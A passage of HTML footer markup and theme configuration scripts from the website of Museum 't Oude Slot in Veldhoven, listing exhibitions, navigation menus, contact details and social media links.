<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://museumoudeslot.nl/museum/doneren-anbi/">Doneren/ ANBI</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://museumoudeslot.nl/museum/partners/">Partners</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://museumoudeslot.nl/museum/links-en-downloads/">Links en downloads</a></li>
</ul></div></div></div><div class="w-separator size_small"></div><div class="w-image align_none"><div class="w-image-h"><img width="224" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20224%20225'%3E%3C/svg%3E" class="attachment-large size-large" alt="Museum ‘t Oude Slot voldoet aan Museumnorm. Daarmee is het geregistreerd in het Museumregister Nederland. Dit betekent dat de museumkaart hier geldig is." decoding="async" data-lazy-srcset="https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1.png 224w, https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1-150x150.png 150w, https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1-199x200.png 199w, https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1-75x75.png 75w" data-lazy-sizes="auto, (max-width: 224px) 100vw, 224px" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1.png" /><noscript><img width="224" height="225" src="https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1.png" class="attachment-large size-large" alt="Museum ‘t Oude Slot voldoet aan Museumnorm. Daarmee is het geregistreerd in het Museumregister Nederland. Dit betekent dat de museumkaart hier geldig is." loading="lazy" decoding="async" srcset="https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1.png 224w, https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1-150x150.png 150w, https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1-199x200.png 199w, https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1-75x75.png 75w" sizes="auto, (max-width: 224px) 100vw, 224px" /></noscript></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_a833bf3c"><div class="wpb_wrapper"><h6>Exposities</h6>
</div></div><div class="w-grid us_grid us_custom_a833bf3c type_grid layout_blog_3 cols_1 preload_style_spinner" id="footer-nieuws" style="--columns:1;--gap:1rem;" data-filterable="true"><style>.layout_blog_3 .w-grid-item-h{}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-4070 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry" data-id="4070">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/exposities/nieuwe-expositie-verzamelen-voor-verhalen-opent-zondag-9-november/">Nieuwe expositie ‘Verzamelen voor Verhalen’ opent zondag 9 november</a></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3908 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry" data-id="3908">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/exposities/expositie-andreas-schotel-te-gast-in-museum-t-oude-slot/">Expositie ‘Andreas Schotel te gast’ in museum &#8217;t Oude Slot verlengd t/m 26 oktober</a></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3765 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry" data-id="3765">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/exposities/werklust-fantasiewereld-in-kleur-door-leon-verburgt/">Werklust, fantasiewereld in kleur, door Leon Verburgt</a></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3459 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry" data-id="3459">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/exposities/vincent-de-aardappeleters-en-de-huiszegen/">VINCENT, De Aardappeleters en de huiszegen</a></div>		</div>
			</article>
</div>	<div class="w-grid-preloader">
		<div class="g-preloader type_1">
			<div></div>
		</div>
	</div>
		<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:2,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_3&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:&quot;91&quot;,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;us_portfolio&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[420],&quot;posts_per_page&quot;:&quot;4&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;us_portfolio&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:2,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:420}}}'></div>
	</div><div class="wpb_text_column us_custom_cafb8ae1"><div class="wpb_wrapper"><h6>Culturele activiteiten</h6>
</div></div><div class="w-grid us_grid us_custom_e6d1ac89 type_grid layout_blog_3 hidden cols_1 preload_style_spinner" id="footer-nieuws" style="--columns:1;--gap:1rem;" data-filterable="true"><div class="w-grid-list"></div>	<div class="w-grid-preloader">
		<div class="g-preloader type_1">
			<div></div>
		</div>
	</div>
		<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:0,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_3&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:&quot;91&quot;,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;evenement&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;activiteiten&quot;,&quot;afgelopen-activiteiten&quot;,&quot;exposities&quot;,&quot;literaircafe&quot;,&quot;nieuws&quot;,&quot;slotmuziek&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[420,4231,4137,4286,4282,4193,4216,4086,4168,4131,4126,4122,3999,4032,4065,4053,4046,4024,3924,4019,3979,3839,3827,3888,3875,3856,3800,3776,3784,3734,3642,3700,3635,3677,3663,3588,3613,3570,3505,3542,3518,3465,3384,3406,3372,3351,3327,3363,3321,3338,3276,3189,3219,3056,3150,3122,3138,3015,3041,3000,2958,2950,2875,2900,2843,2774,2743,2272,1978,2524,2529,2515,2614,2502,4070,3908,3765,3459],&quot;posts_per_page&quot;:&quot;4&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;evenement&quot;,&quot;us_grid_ajax_index&quot;:2,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:3,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:420}}}'></div>
	</div><div class="w-grid-none type_message">No news found</div></div></div></div></div></div></div></div></div></div></section><section  class="l-section wpb_row us_custom_7294d14c socket hide_on_tablets hide_on_mobiles height_medium color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_custom with_line width_default thick_1 style_solid color_border align_center" style="height:1rem"><div class="w-separator-h"></div></div><div class="g-cols wpb_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_4acc0111 has_text_color"><div class="wpb_wrapper"><p><a href="/algemene-voorwaarden">Algemene voorwaarden</a> | <a href="/privacy">Privacy</a> | <a href="/cookie-beleid">Cookie beleid</a></p>
</div></div><div class="wpb_text_column us_custom_6417fa5f has_text_color"><div class="wpb_wrapper"><p>© Copyright 2026 &#8211; Museum 't Oude Slot | <a href="https://yooker.nl/">Webdesign by Yooker</a> &#8211; Made with 💙</p>
</div></div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-socials us_custom_dab4be44 color_link shape_square style_colored hover_fade" id="socialfooter" style="--gap:6px;"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/MuseumOudeSlot/" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/MuseumOudeSlot" class="w-socials-item-link" aria-label="X"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="presentation"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><div class="w-socials-item-popup"><span>X</span></div></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/museumoudeslot/" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/1912778/" class="w-socials-item-link" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCu3UYa4QQbxZAFNRW4BxQ8Q" class="w-socials-item-link" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section  class="l-section wpb_row hide_on_default hide_on_laptops height_medium color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image us_custom_cb4386af align_center"><a href="/" aria-label="output onlinepngtools" class="w-image-h"><img width="309" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20309%2080'%3E%3C/svg%3E" class="attachment-full size-full" alt="output onlinepngtools" decoding="async" data-lazy-srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools.png 309w, https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools-300x78.png 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools-240x62.png 240w, https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools-100x26.png 100w" data-lazy-sizes="auto, (max-width: 309px) 100vw, 309px" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools.png" /><noscript><img width="309" height="80" src="https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools.png" class="attachment-full size-full" alt="output onlinepngtools" loading="lazy" decoding="async" srcset="https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools.png 309w, https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools-300x78.png 300w, https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools-240x62.png 240w, https://museumoudeslot.nl/wp-content/uploads/2023/01/output-onlinepngtools-100x26.png 100w" sizes="auto, (max-width: 309px) 100vw, 309px" /></noscript></a></div><div class="w-tabs style_default switch_click accordion" style="--sections-title-size:inherit" id="footeraccord"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="e3a9"><button class="w-tabs-section-header" aria-controls="content-e3a9" aria-expanded="false"><div class="w-tabs-section-title">Snelmenu</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-e3a9"><div class="w-tabs-section-content-h i-cf"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-snelmenu-container"><ul id="menu-footer-snelmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-203"><a href="https://museumoudeslot.nl/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://museumoudeslot.nl/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://museumoudeslot.nl/collectie/">Collectie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://museumoudeslot.nl/activiteiten/exposities/">Exposities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-420 current_page_item menu-item-1098"><a href="https://museumoudeslot.nl/activiteiten/" aria-current="page">Culturele activiteiten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://museumoudeslot.nl/trouwen/">Trouwen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://museumoudeslot.nl/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="w-tabs-section" id="cc8a"><button class="w-tabs-section-header" aria-controls="content-cc8a" aria-expanded="false"><div class="w-tabs-section-title">Over ons</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-cc8a"><div class="w-tabs-section-content-h i-cf"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-over-ons-container"><ul id="menu-footer-over-ons-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://museumoudeslot.nl/museum/museum-t-oude-slot/">Museum ’t Oude Slot</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://museumoudeslot.nl/museum/doneren-anbi/">Doneren/ ANBI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://museumoudeslot.nl/museum/partners/">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://museumoudeslot.nl/museum/links-en-downloads/">Links en downloads</a></li>
</ul></div></div></div></div></div></div><div class="w-tabs-section" id="y20f"><button class="w-tabs-section-header" aria-controls="content-y20f" aria-expanded="false"><div class="w-tabs-section-title">Contactgegevens</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-y20f"><div class="w-tabs-section-content-h i-cf"><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left no_title"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#4b7e5b;--icon-bg-color:#ffffff;"><i class="fas fa-map-marker-alt"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-text"><p>Hemelrijken 6, 5502 HM, Veldhoven</p>
</div></div></div><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left no_title"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#4b7e5b;--icon-bg-color:#ffffff;"><i class="fas fa-envelope"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-text"><p><a href='mailto:info@museumoudeslot.nl'>info@museumoudeslot.nl</a></p>
</div></div></div><div class="w-iconbox us_custom_1a17ac9d iconpos_left style_circle color_custom align_left no_title"><div class="w-iconbox-icon" style="font-size:17px;--icon-color:#4b7e5b;--icon-bg-color:#ffffff;"><i class="fas fa-phone-alt"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-text"><p><a href='tel:+31402533160'>040 253 31 60</a></p>
</div></div></div></div></div></div><div class="w-tabs-section" id="a495"><button class="w-tabs-section-header" aria-controls="content-a495" aria-expanded="false"><div class="w-tabs-section-title">Sponsoren</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-a495"><div class="w-tabs-section-content-h i-cf"><div class="w-image align_none"><a target="_blank" rel="nofollow" href="https://yooker.nl" aria-label="yooker full service webbureau logo slogan kleur gradient svg" class="w-image-h"><img width="748" height="236" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20748%20236'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="yooker full service webbureau logo slogan kleur gradient svg" decoding="async" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2022/02/yooker-full-service-webbureau-logo-slogan-kleur-gradient-svg.svg" /><noscript><img width="748" height="236" src="https://museumoudeslot.nl/wp-content/uploads/2022/02/yooker-full-service-webbureau-logo-slogan-kleur-gradient-svg.svg" class="attachment-thumbnail size-thumbnail" alt="yooker full service webbureau logo slogan kleur gradient svg" loading="lazy" decoding="async" /></noscript></a></div></div></div></div></div></div><div class="w-vwrapper us_custom_3b8f9481 align_none valign_top"><div class="wpb_text_column us_custom_a833bf3c"><div class="wpb_wrapper"><h6 style="text-align: center;">Volg ons</h6>
</div></div><div class="w-socials us_custom_eb849559 color_link shape_square style_outlined hover_fade" style="--gap:0.3em;"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/MuseumOudeSlot/" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/MuseumOudeSlot" class="w-socials-item-link" aria-label="X"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="presentation"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><div class="w-socials-item-popup"><span>X</span></div></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/museumoudeslot/" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/1912778/" class="w-socials-item-link" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCu3UYa4QQbxZAFNRW4BxQ8Q" class="w-socials-item-link" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div></div></div></div><div class="wpb_text_column us_custom_b55af56f has_text_color"><div class="wpb_wrapper"><p style="text-align: center;"><a href="/algemene-voorwaarden">Algemene voorwaarden</a> | <a href="/privacy">Privacy</a> | <a href="/cookie-beleid">Cookie beleid</a></p>
</div></div><div class="wpb_text_column us_custom_6417fa5f has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">© Copyright 2026 &#8211; Museum 't Oude Slot | <a href="https://yooker.nl/">Webdesign by Yooker</a> &#8211; Made with 💙</p>
</div></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Terug naar top" aria-label="Terug naar top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div data-wpr-lazyrender="1" class="w-header-overlay"></div>
		<script id="us-global-settings">
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 601;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Vorige (Pijltoets links)';
		$us.langOptions.magnificPopup.tNext = 'Volgende (Pijltoets rechts)';
		$us.langOptions.magnificPopup.tCounter = '%curr% van %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://museumoudeslot.nl/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://museumoudeslot.nl/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1360,"tablets":1024,"mobiles":600};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_content_bg_alt","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"108px","middle_sticky_height":"80px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:3","text:2"],"top_center":[],"top_right":["socials:2"],"middle_left":["image:1"],"middle_center":["menu:1"],"middle_right":["search:1","btn:1","btn:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["menu:2"]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1360px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:2","text:3"],"top_center":[],"top_right":["socials:2"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1","btn:1","btn:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:2","text:3"],"top_center":[],"top_right":["socials:2"],"middle_left":["menu:2"],"middle_center":["image:1"],"middle_right":["search:1","btn:1","btn:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["menu:1"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"0px","top_fullwidth":false,"top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"70px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:2"],"top_center":[],"top_right":["text:3"],"middle_left":["menu:2"],"middle_center":["image:1"],"middle_right":["search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["socials:2","btn:1","btn:2","menu:1"]}},"header_id":"90"};</script><script type="speculationrules">
